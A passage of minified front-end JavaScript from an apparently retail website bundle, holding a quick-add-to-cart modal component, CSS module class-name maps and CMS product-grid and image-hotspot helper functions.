aSkeleton,{variant:"text",height:18,width:50}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64})]})]}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:44,width:"100%"})]})]})};var U=e.i(119793),B=e.i(647163),$=e.i(125270);let G=({children:e,isModal:i,modalRef:s,onModalClose:l,activityRegion:n})=>!1===i?e:(0,t.jsx)(r.Dialog,{className:a.default["quick-add-modal"],ref:s,onClose:l,"data-testid":"product-quick-add-modal","data-activity-region":n,children:e}),V=({onClose:e=()=>void 0,onBackClick:r,setTrackModalClose:a})=>{let{sourceCodeId:_}=(0,$.usePromotionSourceCode)(),{modalParams:{productId:y,defaultColor:v,defaultExtendedSize:S,analyticsContext:T,autoClose:x},modalActive:b,setModalActive:E,isModal:C}=(0,d.useQuickAddToCart)(),w=(0,l.useApolloClient)(),{analyticsManager:L}=(0,o.useAnalytics)(),{addItemsError:A,addItemsLoading:I,updateItemsError:R,updateItemsLoading:M,addItems:D,updateItems:P,setCartInitiator:F}=(0,u.useCart)(),{isEnabled:V,getUserSizePreferences:H,updateSingleSize:z}=(0,m.usePreferredSizesContext)(),{hasPdpRemoveDefaultSizing:W}=(0,U.useFeatureFlagsBool)(["hasPdpRemoveDefaultSizing"]),{success:q}=(0,i.useContext)(k.NotifyMeContext);H();let[K,Y]=(0,i.useState)(!1),[X,Z]=(0,i.useState)(void 0),[Q,J]=(0,i.useState)(void 0),[ee,et]=(0,i.useState)(!1),[ei,es]=(0,i.useState)(!1),[er,ea]=(0,i.useState)(!1),[el,en]=(0,i.useState)(!1),[eo,ed]=(0,i.useState)(!1),[eu,ec]=(0,i.useState)(void 0),[eh,em]=(0,i.useState)(void 0),[ef,eg]=(0,i.useState)(!1),[ep,e_]=(0,i.useState)(!1),ey=(0,i.useRef)({}),[ev,eS]=(0,i.useState)(new Set),eT=(0,i.useCallback)(e=>{eS(t=>{let i=new Set(t);return i.add(e),i})},[]),ex=(0,i.useMemo)(()=>X?.giftCardType===h.GiftCardType.EGIFTCARD,[X]),eb=(0,i.useMemo)(()=>X?.variants?.length===1&&!ex,[X,ex]),eE=(0,i.useCallback)(()=>{e&&e(),C&&ey.current.close()},[C,e]),ek=(0,i.useCallback)(()=>{!ey.current.open&&X&&!eb&&(ep?(L.trackQATBRedirect({product:X,selectedVariant:Q}),(0,B.isObjectWithKeys)(T?.tracking)&&L.trackContentFeature(T.tracking,`${T.feature} | product`,y)):L.trackQATBClose({product:X,selectedVariant:Q}))},[X,eb,ep,L,Q,T?.tracking,T?.feature,y]);(0,i.useEffect)(()=>{a&&a(ek)},[a,ek]);let eC=(0,i.useCallback)(()=>{E(!1),Y(!1),e_(!1)},[E]),ew=(0,i.useCallback)(({target:e})=>{e===ey.current&&(ek(),eC(),ef&&!q&&L.fireNotifyMeEvent({product:{product_name:X?.name||"",product_style:X?.style||"",product_id:X?.id||""},event:O.NotifyMeEvents.CLOSED})),eE()},[eE,eC,ek,ef,L,X?.name,X?.style,X?.id,q]),eL=(0,i.useCallback)(()=>{e_(!0)},[]),eA=(0,i.useCallback)(()=>{Y(!1),C&&ey.current?.showModal()},[C]),eI=async()=>{if(X){let e=V&&(0,g.isPreferredSizeProduct)(X),t=H(),{preferredSize:i,preferredExtendedSize:s,productExtendedSize:r}=(0,g.getPreferredProductSizing)({product:X,userSizePreferences:t});if(e&&(!i||!s)){let e=X.sizes?.find(e=>e.size===Q?.size);if((0,g.isPreferredSizeExtended)(X)){let t=!!s||!!r;await z({product:X,selectedSize:e,onlyExtended:!!i&&!t,excludeExtended:!i&&t})}else i||await z({product:X,selectedSize:e})}}},eR=(0,i.useCallback)(()=>{Q&&!ex&&(es(!0),eI(),D([{id:Q?.id,quantity:1}]).then(e=>{if(e.success){let{cart:t}=e,i=t.products.filter(e=>e.sku===Q?.sku||e.upc===Q.upc)[0];F(u.CartInitiator.isQatb),ec(i),em(t.basketId),en(!0),ef&&eg(!1)}else ed(!0),e.errors.some(e=>e.code===c.CartProviderProductErrorCode.ITEM_UNAVAILABLE)&&(Q?.sku&&eT(Q.sku),eb&&eg(!0)),es(!1),eb&&eC()}).catch(e=>{e instanceof Error&&e.message.includes("INVENTORY_ERROR")?Q?.sku&&eT(Q.sku):ed(!0),es(!1),eb&&eC()}),T?.tracking&&L.trackContentFeature(T.tracking,`${T.feature} | qatb`,y))},[eb,ef,Q,D,eC,eT]),eM=(0,n.useLoadingStatus)({loading:I,error:ei&&!!A,resetDelay:ei?void 0:1,key:Q?.id}),eD=(0,i.useMemo)(()=>{if(ei)return eM},[eM,ei]),eO=(0,i.useCallback)(()=>{ea(!0),eu&&P([{item:eu,quantity:eu.quantity-1}]).then(e=>setTimeout(()=>eE(),1e3))},[eu,eE,ea,P]),eP=(0,n.useLoadingStatus)({loading:M,error:!!R}),eN=(0,i.useMemo)(()=>{if(er)return eP},[eP,er]),eF=(0,i.useCallback)(async()=>{try{if(!y)return void eC();let e=await (0,f.getProductDetail)(w,y,_);if(!e?.variants?.length){Z(null),eC();return}if(e?.style&&Z(e),e?.variants?.length===1&&!ex){let t=e.colors?e.colors[0]:{},i={...e.variants[0],colorVariation:t};J(i)}}catch(e){eC()}},[y,w,ex,eC,_]),ej=!W&&X&&(0,f.getInitialSize)(X,v,void 0,void 0)||void 0,eU=(0,i.useMemo)(()=>{let e=Q?.color||v||"",t=X?.colors?.find(t=>t.color===e);return{colorVariation:t,size:Q?X?.sizes?.find(e=>e.size===Q.size):ej,length:Q?.sizePreferenceOption?.extendedSize||(S&&!S.includes("|")?f.SIZE_ID_MAP[S.toLowerCase()]:"R")}},[Q,X?.colors,X?.sizes,v,ej,S]),eB=(0,i.useCallback)(()=>{y&&E(!0)},[y,E]);(0,i.useEffect)(()=>{y&&(C&&Y(!0),X&&y!==(X?.style||"")&&(Z(void 0),eC()),E(!0))},[Y,Z,eC,E,y,X,C]),(0,i.useEffect)(()=>{b&&!X&&null!==X&&eF()},[b,X,eF]),(0,i.useEffect)(()=>{b&&eb&&Q&&!el&&!ex&&eR()},[b,eb,Q,el,eR,ex]),(0,i.useEffect)(()=>{if(Q&&X&&L){let e={product_id:Q.id,product_color:Q?.color,product_name:X.name??"",product_sub_header:X.subHeader??"",product_style:X.style??"",product_sku:Q.sku};L.fireVariantOrColorSelectionChanged({...e,aa_link_name:"variant change"})}es(!1)},[Q,X,L]);let e$=(0,i.useMemo)(()=>X&&X.style===y&&(!eb||eb&&el&&!eo),[eb,el,X,eo,y]);return(0,i.useEffect)(()=>{if(!ey.current?.open&&b&&e$){if(!eb&&!el&&v&&X){let e=(0,f.getInitialSize)(X,v,void 0,void 0);L.trackQATBView({product:X,color:X.colors?.find(e=>e.color===v),size:e,selectedVariant:Q})}eA()}},[eb,y,el,b,eA,X,eo,v,L,Q,e$]),(0,i.useEffect)(()=>{x&&el&&b&&eE()},[x,el,b,eE]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(G,{activityRegion:T?.activityRegion,isModal:C,modalRef:ey,onModalClose:ew,children:[!X&&!eb&&(0,t.jsx)(j,{}),eb&&el&&!eo&&(0,t.jsx)(p.default,{productDetail:eu,removeRequestStatus:eN,handleClose:ew,handleRemoveFromCart:eO,isLoading:!eu&&!eh}),X&&!eb&&(0,t.jsx)(N,{productDetail:X,onClose:eE,onPDPRedirection:eL,onSelectVariant:J,selectedVariant:Q,onVariantLoading:et,isVariantLoading:ee,initialFormValues:eU,addRequestStatus:eD,modalActive:b,onAddToCart:eR,onBackClick:r,onNotifyMeBackClick:eB,notifyMeOpenStatus:[ef,eg],externalUnavailableVariants:ev})]}),K&&(0,t.jsx)(s.CustomLoader,{onClick:eC})]})},H=e=>(0,t.jsx)(k.default,{children:(0,t.jsx)(V,{...e})})},490998,e=>{e.v({"carousel-items":"FeaturedProductDialog-module-scss-module__LDLUsW__carousel-items","carousel-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__carousel-wrapper","center-content":"FeaturedProductDialog-module-scss-module__LDLUsW__center-content","content-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__content-wrapper",fadeInOpacity:"FeaturedProductDialog-module-scss-module__LDLUsW__fadeInOpacity",fadeInUp:"FeaturedProductDialog-module-scss-module__LDLUsW__fadeInUp","featured-products":"FeaturedProductDialog-module-scss-module__LDLUsW__featured-products",qatb:"FeaturedProductDialog-module-scss-module__LDLUsW__qatb","skeleton-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__skeleton-wrapper",wide:"FeaturedProductDialog-module-scss-module__LDLUsW__wide"})},830485,e=>{e.v({"image-container":"MediaItem-module-scss-module__H-7xCq__image-container"})},585314,e=>{e.v({"bounce-in-bck":"Hotspots-module-scss-module__AZkbcq__bounce-in-bck","dt-hidden":"Hotspots-module-scss-module__AZkbcq__dt-hidden",fadeInOpacity:"Hotspots-module-scss-module__AZkbcq__fadeInOpacity",fadeInUp:"Hotspots-module-scss-module__AZkbcq__fadeInUp",hotspots__overlay:"Hotspots-module-scss-module__AZkbcq__hotspots__overlay","mb-hidden":"Hotspots-module-scss-module__AZkbcq__mb-hidden"})},181786,e=>{e.v({article:"Article-module-scss-module__spQrSW__article",article__img:"Article-module-scss-module__spQrSW__article__img",fadeInOpacity:"Article-module-scss-module__spQrSW__fadeInOpacity",fadeInUp:"Article-module-scss-module__spQrSW__fadeInUp"})},941306,e=>{e.v({"bucket-horizontal":"Bucket-module-scss-module__-RLOkG__bucket-horizontal","bucket-scattered":"Bucket-module-scss-module__-RLOkG__bucket-scattered","dark-background":"Bucket-module-scss-module__-RLOkG__dark-background",fadeInOpacity:"Bucket-module-scss-module__-RLOkG__fadeInOpacity",fadeInUp:"Bucket-module-scss-module__-RLOkG__fadeInUp","header-wrapper":"Bucket-module-scss-module__-RLOkG__header-wrapper",headline:"Bucket-module-scss-module__-RLOkG__headline","image-primary":"Bucket-module-scss-module__-RLOkG__image-primary","image-secondary":"Bucket-module-scss-module__-RLOkG__image-secondary",next:"Bucket-module-scss-module__-RLOkG__next",prev:"Bucket-module-scss-module__-RLOkG__prev","slide-content":"Bucket-module-scss-module__-RLOkG__slide-content","slide-headline":"Bucket-module-scss-module__-RLOkG__slide-headline","slide-subheadline":"Bucket-module-scss-module__-RLOkG__slide-subheadline","slider-button":"Bucket-module-scss-module__-RLOkG__slider-button","slider-nav-wrap":"Bucket-module-scss-module__-RLOkG__slider-nav-wrap","slider-wrapper":"Bucket-module-scss-module__-RLOkG__slider-wrapper","swiper-button-disabled":"Bucket-module-scss-module__-RLOkG__swiper-button-disabled"})},560053,e=>{e.v({carousel__navigation:"Slider-module-scss-module__xuQYYG__carousel__navigation",fadeInOpacity:"Slider-module-scss-module__xuQYYG__fadeInOpacity",fadeInUp:"Slider-module-scss-module__xuQYYG__fadeInUp","module__swiper-carousel":"Slider-module-scss-module__xuQYYG__module__swiper-carousel","module__swiper-wrap":"Slider-module-scss-module__xuQYYG__module__swiper-wrap",next:"Slider-module-scss-module__xuQYYG__next",prev:"Slider-module-scss-module__xuQYYG__prev",slider__nav_wrap:"Slider-module-scss-module__xuQYYG__slider__nav_wrap",slider_button:"Slider-module-scss-module__xuQYYG__slider_button","swiper-button-disabled":"Slider-module-scss-module__xuQYYG__swiper-button-disabled"})},956177,e=>{e.v({carousel__slide:"ContentSlide-module-scss-module__a4NSZa__carousel__slide",fadeInOpacity:"ContentSlide-module-scss-module__a4NSZa__fadeInOpacity",fadeInUp:"ContentSlide-module-scss-module__a4NSZa__fadeInUp","large-grid-layout":"ContentSlide-module-scss-module__a4NSZa__large-grid-layout",slide__asset:"ContentSlide-module-scss-module__a4NSZa__slide__asset",slide__asset__numbered:"ContentSlide-module-scss-module__a4NSZa__slide__asset__numbered",slide__cta:"ContentSlide-module-scss-module__a4NSZa__slide__cta",slide__description:"ContentSlide-module-scss-module__a4NSZa__slide__description",slide__details:"ContentSlide-module-scss-module__a4NSZa__slide__details",slide__details__dynamic_text:"ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text",slide__headline:"ContentSlide-module-scss-module__a4NSZa__slide__headline",slide__icon:"ContentSlide-module-scss-module__a4NSZa__slide__icon"})},806026,e=>{e.v({fadeInOpacity:"hero-module-scss-module__O-2pva__fadeInOpacity",fadeInUp:"hero-module-scss-module__O-2pva__fadeInUp",h1:"hero-module-scss-module__O-2pva__h1",h2:"hero-module-scss-module__O-2pva__h2",h3:"hero-module-scss-module__O-2pva__h3",h4:"hero-module-scss-module__O-2pva__h4",h5:"hero-module-scss-module__O-2pva__h5",h6:"hero-module-scss-module__O-2pva__h6",headline1:"hero-module-scss-module__O-2pva__headline1",headline2:"hero-module-scss-module__O-2pva__headline2",headline3:"hero-module-scss-module__O-2pva__headline3",headline4:"hero-module-scss-module__O-2pva__headline4",headline5:"hero-module-scss-module__O-2pva__headline5",headline6:"hero-module-scss-module__O-2pva__headline6",hero:"hero-module-scss-module__O-2pva__hero",hero__callout:"hero-module-scss-module__O-2pva__hero__callout",hero__center:"hero-module-scss-module__O-2pva__hero__center",hero__header:"hero-module-scss-module__O-2pva__hero__header","hero__img-wrapper":"hero-module-scss-module__O-2pva__hero__img-wrapper",hero__list:"hero-module-scss-module__O-2pva__hero__list","hero__snipe-text":"hero-module-scss-module__O-2pva__hero__snipe-text",hero__subheader:"hero-module-scss-module__O-2pva__hero__subheader",hero__transparent:"hero-module-scss-module__O-2pva__hero__transparent",hero__truncate:"hero-module-scss-module__O-2pva__hero__truncate",hero__truncate_multiline:"hero-module-scss-module__O-2pva__hero__truncate_multiline","hero__video-ctp-overlay":"hero-module-scss-module__O-2pva__hero__video-ctp-overlay","hero__video-icon":"hero-module-scss-module__O-2pva__hero__video-icon","hero__video-icon-play":"hero-module-scss-module__O-2pva__hero__video-icon-play","hero__video-wrapper":"hero-module-scss-module__O-2pva__hero__video-wrapper"})},203454,e=>{e.v({fadeInOpacity:"CmsImage-module-scss-module__8g0k_W__fadeInOpacity",fadeInUp:"CmsImage-module-scss-module__8g0k_W__fadeInUp",image:"CmsImage-module-scss-module__8g0k_W__image","image__hide-dt":"CmsImage-module-scss-module__8g0k_W__image__hide-dt","image__hide-mb":"CmsImage-module-scss-module__8g0k_W__image__hide-mb"})},311747,e=>{e.v({"video-container":"UaVideo-module-scss-module__C3z3IW__video-container"})},608222,e=>{e.v({"video-container":"Video-module-scss-module__PeZisG__video-container"})},279295,e=>{e.v({fadeInOpacity:"HeroVideoDialog-module-scss-module__eNaipG__fadeInOpacity",fadeInUp:"HeroVideoDialog-module-scss-module__eNaipG__fadeInUp",herovideo__dialog:"HeroVideoDialog-module-scss-module__eNaipG__herovideo__dialog","herovideo__dialog-content":"HeroVideoDialog-module-scss-module__eNaipG__herovideo__dialog-content"})},285889,e=>{e.v({fadeInOpacity:"ContentCarouselSkeleton-module-scss-module__9LLn7a__fadeInOpacity",fadeInUp:"ContentCarouselSkeleton-module-scss-module__9LLn7a__fadeInUp","skeleton-slide":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-slide","skeleton-swiper":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper","skeleton-swiper__style-product":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper__style-product"})},132496,e=>{e.v({carousel__navigation:"CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation",fadeInOpacity:"CarouselNavigation-module-scss-module__CqaOZa__fadeInOpacity",fadeInUp:"CarouselNavigation-module-scss-module__CqaOZa__fadeInUp"})},841641,e=>{e.v({email:"EmailSignup-module-scss-module__qDgwpq__email",email__basic:"EmailSignup-module-scss-module__qDgwpq__email__basic",email__copy:"EmailSignup-module-scss-module__qDgwpq__email__copy","email__form-container":"EmailSignup-module-scss-module__qDgwpq__email__form-container",email__header:"EmailSignup-module-scss-module__qDgwpq__email__header","email__heading-container":"EmailSignup-module-scss-module__qDgwpq__email__heading-container",email__image:"EmailSignup-module-scss-module__qDgwpq__email__image",email__media:"EmailSignup-module-scss-module__qDgwpq__email__media",email__subheader:"EmailSignup-module-scss-module__qDgwpq__email__subheader",fadeInOpacity:"EmailSignup-module-scss-module__qDgwpq__fadeInOpacity",fadeInUp:"EmailSignup-module-scss-module__qDgwpq__fadeInUp"})},808996,e=>{e.v({fadeInOpacity:"Teaser-module-scss-module__3_wuwa__fadeInOpacity",fadeInUp:"Teaser-module-scss-module__3_wuwa__fadeInUp",teaser__list:"Teaser-module-scss-module__3_wuwa__teaser__list","teaser__list--ingrid":"Teaser-module-scss-module__3_wuwa__teaser__list--ingrid","teaser__list--inline-wrapper":"Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper","teaser__list--sticky-nav":"Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav"})},98779,e=>{e.v({"dt-general-banner":"GeneralBanner-module-scss-module__8hKHAq__dt-general-banner","storytelling-split-1":"GeneralBanner-module-scss-module__8hKHAq__storytelling-split-1","storytelling-split-2":"GeneralBanner-module-scss-module__8hKHAq__storytelling-split-2"})},707422,e=>{e.v({fadeInOpacity:"HeroMini-module-scss-module__LX2mEq__fadeInOpacity",fadeInUp:"HeroMini-module-scss-module__LX2mEq__fadeInUp",heromini:"HeroMini-module-scss-module__LX2mEq__heromini",heromini__btn:"HeroMini-module-scss-module__LX2mEq__heromini__btn",heromini__copy:"HeroMini-module-scss-module__LX2mEq__heromini__copy",heromini__img:"HeroMini-module-scss-module__LX2mEq__heromini__img"})},165281,e=>{e.v({fadeInOpacity:"InGrid-module-scss-module__h49TZa__fadeInOpacity",fadeInUp:"InGrid-module-scss-module__h49TZa__fadeInUp",ingrid:"InGrid-module-scss-module__h49TZa__ingrid","ingrid__seo-block":"InGrid-module-scss-module__h49TZa__ingrid__seo-block","ingrid__seo-single":"InGrid-module-scss-module__h49TZa__ingrid__seo-single","triple-in-grid-seo":"InGrid-module-scss-module__h49TZa__triple-in-grid-seo"})},251246,e=>{e.v({fadeInOpacity:"SeoGridLink-module-scss-module__XDjBgq__fadeInOpacity",fadeInUp:"SeoGridLink-module-scss-module__XDjBgq__fadeInUp",seo:"SeoGridLink-module-scss-module__XDjBgq__seo",seo__list:"SeoGridLink-module-scss-module__XDjBgq__seo__list"})},765161,e=>{e.v({"content-logo-wrapper":"Storytelling-module-scss-module__jzleDW__content-logo-wrapper","content-wrapper":"Storytelling-module-scss-module__jzleDW__content-wrapper","dark-dt":"Storytelling-module-scss-module__jzleDW__dark-dt","dark-mb":"Storytelling-module-scss-module__jzleDW__dark-mb","dt-storytelling-3up":"Storytelling-module-scss-module__jzleDW__dt-storytelling-3up",fadeInOpacity:"Storytelling-module-scss-module__jzleDW__fadeInOpacity",fadeInUp:"Storytelling-module-scss-module__jzleDW__fadeInUp",headline:"Storytelling-module-scss-module__jzleDW__headline","slide-content":"Storytelling-module-scss-module__jzleDW__slide-content","slide-headline":"Storytelling-module-scss-module__jzleDW__slide-headline","slide-image":"Storytelling-module-scss-module__jzleDW__slide-image","slide-subheadline":"Storytelling-module-scss-module__jzleDW__slide-subheadline","slider-wrapper":"Storytelling-module-scss-module__jzleDW__slider-wrapper",subheadline:"Storytelling-module-scss-module__jzleDW__subheadline"})},787431,e=>{e.v({"content-center-dt":"TextOnly-module-scss-module__O2avTa__content-center-dt","content-center-mb":"TextOnly-module-scss-module__O2avTa__content-center-mb","content-wrapper":"TextOnly-module-scss-module__O2avTa__content-wrapper","dark-dt":"TextOnly-module-scss-module__O2avTa__dark-dt","dark-mb":"TextOnly-module-scss-module__O2avTa__dark-mb",fadeInOpacity:"TextOnly-module-scss-module__O2avTa__fadeInOpacity",fadeInUp:"TextOnly-module-scss-module__O2avTa__fadeInUp","module__link-text":"TextOnly-module-scss-module__O2avTa__module__link-text","snipe-text":"TextOnly-module-scss-module__O2avTa__snipe-text","subheadline-text":"TextOnly-module-scss-module__O2avTa__subheadline-text","text-center-dt":"TextOnly-module-scss-module__O2avTa__text-center-dt","text-center-mb":"TextOnly-module-scss-module__O2avTa__text-center-mb",textonly:"TextOnly-module-scss-module__O2avTa__textonly",textonly__cta:"TextOnly-module-scss-module__O2avTa__textonly__cta","two-column":"TextOnly-module-scss-module__O2avTa__two-column"})},685069,e=>{e.v({enrollment__header:"Enrollment-module-scss-module__dBTwfq__enrollment__header",enrollment__img:"Enrollment-module-scss-module__dBTwfq__enrollment__img",enrollment__snipe:"Enrollment-module-scss-module__dBTwfq__enrollment__snipe",enrollment__subheader:"Enrollment-module-scss-module__dBTwfq__enrollment__subheader"})},225587,e=>{e.v({animated_slot:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot",animated_slot__absolute_content:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__absolute_content","animated_slot__fadein-animation":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadein-animation","animated_slot__fadeout-animation":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadeout-animation",animated_slot__full_width:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width",animated_slot__full_width_and_height_grey_box:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width_and_height_grey_box",animated_slot__grey_background:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__grey_background",animated_slot__hide_content:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__hide_content","animated_slot__loading-placeholder":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder","animated_slot__loading-placeholder-fadeout":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder-fadeout",animated_slot__make_not_visible:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__make_not_visible",fadeInAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeInAnimation",fadeOutAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeOutAnimation",fadeOutColorAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeOutColorAnimation"})},962933,e=>{e.v({fadeInOpacity:"CmsMedia-module-scss-module__MMD5ZW__fadeInOpacity",fadeInUp:"CmsMedia-module-scss-module__MMD5ZW__fadeInUp",media:"CmsMedia-module-scss-module__MMD5ZW__media","media__hide-dt":"CmsMedia-module-scss-module__MMD5ZW__media__hide-dt","media__hide-mb":"CmsMedia-module-scss-module__MMD5ZW__media__hide-mb"})},913245,e=>{e.v({"cta-button":"CallsToAction-module-scss-module__6u7SKG__cta-button",ctas:"CallsToAction-module-scss-module__6u7SKG__ctas","ctas__list-item":"CallsToAction-module-scss-module__6u7SKG__ctas__list-item",fadeInOpacity:"CallsToAction-module-scss-module__6u7SKG__fadeInOpacity",fadeInUp:"CallsToAction-module-scss-module__6u7SKG__fadeInUp"})},986517,934761,908803,110035,721761,170837,863756,178288,872356,e=>{"use strict";var t=e.i(971103),i=e.i(207899),s=e.i(550530),r=e.i(96830),a=e.i(676025),l=s,n=e.i(287403);let o=e=>"object"==typeof e&&!!e&&"placements"in e&&Array.isArray(e.placements);e.s(["isValidPageContent",0,o],934761);var d=e.i(251398);function u(e){return!!e.style&&!!e.colors?.some(e=>e.assets)}function c(e,t){return{xs:m(e,!0,t),md:m(e,!1,t)}}let h=[{name:"mb-sig",count:1,mobile:!0},{name:"mb-dig",count:2,mobile:!0},{name:"mb-tig",count:2,mobile:!0},{name:"dt-sig",count:1,mobile:!1},{name:"dt-dig",count:2,mobile:!1},{name:"dt-tig",count:3,mobile:!1}];function m(e,t,i){if(!e)return 0;let s=i?e?.mobileIngridSetting:e?.uaMobileLayoutSettings?.inGridSetting,l=i?e?.variantName:e?.viewtype,n=(0,a.getModuleSetting)((0,r.ensureString)(l),"inGridSetting")?.split(" ");if(n){let e=s&&t?s:n;return h.filter(i=>e?.includes(i?.name)&&i?.mobile===t)?.map(e=>e?.count)?.[0]||1}return 1}function f(e,t){let i=e?.gridCoordinates,s=e?.settings?.inGridItems;if(i)return i.reduce((e,i)=>e+(t?i.mobile.colspan:i.desktop.colspan),0);if(s&&o(e)){let i=e?.placements?.find(e=>"ingrid-content"===e.name)?.uaFilteredItems;return i?s.reduce((e,s,r)=>e+m(i[r],t),0):0}return 0}function g(e){let{items:t,uaFilteredItems:i,uaMergedItems:s}=e;return i||s||t}function p(e,t){let i,s=g(e),{customer:r}=t;return r?(i=[],s.forEach(e=>{if(e?.type==="CMSelectionRules"){if(r?.isLoyalty){let t=e.rules.filter(e=>'referrer.url="loyalty"'===e.rule).map(e=>e?.target);if(t){i=[...i,...t];return}}i=[...i,...e.defaultContent];return}i.push(e)}),i):s}function _(e,t){let i,s;return t?(i=e?.uacmsSlots?.slots?.find(e=>e?.slotType===n.UaCmsSlotType.GuidedShoping),i?.contents?.[0]):(s=e?.placements?.filter(e=>"guided-shopping"===e.name),s?.[0]?.uaFilteredItems?.[0]||null)}function y(e,t){if(t)return;let i=Array.isArray(e)?e?.[0]:e,s=i?.ctaLink;return s?(0,r.ensureString)(s):void 0}function v(e){return!e||!("hideFilter"in e)||!e.hideFilter}function S(e){if(e)return Array.isArray(e)?e[0]:e}e.s(["buildGridWithContent",0,({contentData:e,productData:t,isMobile:i,offset:s,numberOfProductsPerPage:a=l.NUMBER_PRODUCTS_PER_PAGE,currentPage:u,isPlpUacms:c})=>{let h=0,f=0;if(!e)return{bottomContent:[],gridItems:t,currentPageIngridOffset:f,totalCategoryIngridOffset:h};let g=c&&(0,d.hasKey)("uacmsSlots",e)?e.uacmsSlots?.slots?.filter(e=>e?.slotType==="ingrid-content")??[]:!c&&o(e)?e.placements?.filter(e=>e?.name==="ingrid-content")??[]:[],p=g?.[0]?.[c?"contents":"uaFilteredItems"]??[],_=e?.settings?.inGridItems,y=!!e?.gridCoordinates?.length,v=[...t],S=0;if(y){let t=i?2:3,s=e?.gridCoordinates?.map((e,t)=>({...e[i?"mobile":"desktop"],item:p[t]})).sort((e,t)=>e.row-t.row);s?.forEach(e=>{let{row:i,colspan:s,alignment:r,item:l}=e,n=i*t+r-S,o=0===u,d=o?0:(u-1)*a;n<(o?a:u*a)&&n>=d&&(v.splice(0===u?n:n%d,0,l),S+=s-1,f+=s)})}else _&&_.forEach((e,t)=>{let r=Math.max((i?e.mobilePosition:e.desktopPosition)-1,0),l=p[t],n=m(l,i);if(h+=n,s<=r&&r<=s+a&&l){let e=r-S-s;v.splice(e,0,l),S+=n,f+=n}});let T=(0,r.ensureNonNullishArray)(v),x=T.length,b=x-t.length,E=x-b+f>a?T.slice(0,-f):T;return{bottomContent:c?e?.uacmsSlots?.slots?.filter(e=>e?.slotType===n.UaCmsSlotType.BottomGrid)||[]:e?.placements?.filter(e=>"category-grid-bottom"===e.name)||[],gridItems:E,currentPageIngridOffset:f,totalCategoryIngridOffset:h}},"calculateProductListSlotsOccupiedByContent",()=>f,"computeGridBreakpointsFromContent",()=>c,"getCmsGuidedShopping",()=>_,"getFirstMediaItem",()=>S,"getHeroMediaLink",()=>y,"getListOfItemsInPlacement",()=>g,"getListOfItemsInPlacementBasedOnSelectionRules",()=>p,"isPlpFilterVisible",()=>v,"isProductData",()=>u],908803);var T=e.i(663976);class x{_hotzone;_parentMedia;constructor(e,t){this._hotzone=i.CmHotzoneSchema.parse(e),this._parentMedia=t}toUniversal(){return{product:{productId:this.productId,style:this.style,color:this.color,upc:this.upc},location:this.position||{left:-1,top:-1}}}get hotzone(){return this._hotzone}get productId(){return this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser"?this._hotzone.linkedContent.productRef.externalId:void 0}get categoryId(){return this._hotzone.linkedContent?.type==="CMExternalChannel"?this._hotzone.linkedContent.categoryRef.externalId:void 0}get style(){return(this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser")&&this._hotzone?.linkedContent?.uaSettings?.style||void 0}get color(){return(this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser")&&this._hotzone.linkedContent?.uaSettings?.c_color||void 0}get upc(){return this.productId&&(0,s.isProductUpc)(this.productId)?this.productId:void 0}get position(){let{width:e,height:t}=this._parentMedia;if(e&&t)return{left:Math.round(((this._hotzone.centerX||0)/e*100+Number.EPSILON)*100)/100,top:Math.round(((this._hotzone.centerY||0)/t*100+Number.EPSILON)*100)/100}}}async function b(e){return(0,s.getBriefProductDataByAnyId)((0,T.standAloneApolloClient)(),{unknown:e})}async function E(e){return(await Promise.all(e.map(async e=>{if(!e.product.productId)return;let t={...e},i=e.product.style||e.product.productId,s=await b(i);if(s?.length&&s[0])return t.product.id=(0,r.ensureString)(s[0].id),t.product.name=(0,r.ensureString)(s[0].copy?.name),t.product.style||(t.product.style=(0,r.ensureString)(s[0].style)),t}))).filter(r.isNonNullish)}function k(e){let i=e?.placements.filter(e=>!!g(e));if(!i.length)return!1;for(let e=0;e<i.length;e++){var s;if(s=g(i[e]),s?.some(e=>(0,t.isCmImageMap)(e)&&(e?.uaMedia?.[0]?.hotSpots||e?.uaMobileMedia?.[0]?.hotSpots)))return!0}return!1}e.s(["CmHotspotImpl",()=>x,"getProductsForHotspots",()=>E,"pageHasHotspots",()=>k],986517);let C=(e,t,i)=>{let s=/_([0-9]+)_([0-9]+)_?([0-9]+)?/g.exec(t);if(""!==t&&null!=s&&s.length>1){let t=parseInt(s[1],10),i=parseInt(s[2],10),r=t;switch(t){case 165:case 1.65:r=1.65;break;case 225:r=2.25}return e*i/r}return 